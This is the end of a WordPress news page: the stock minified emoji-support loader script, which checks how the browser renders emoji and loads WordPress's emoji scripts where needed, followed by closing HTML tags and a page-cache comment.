/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thetimeposts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-21 02:45:12 -->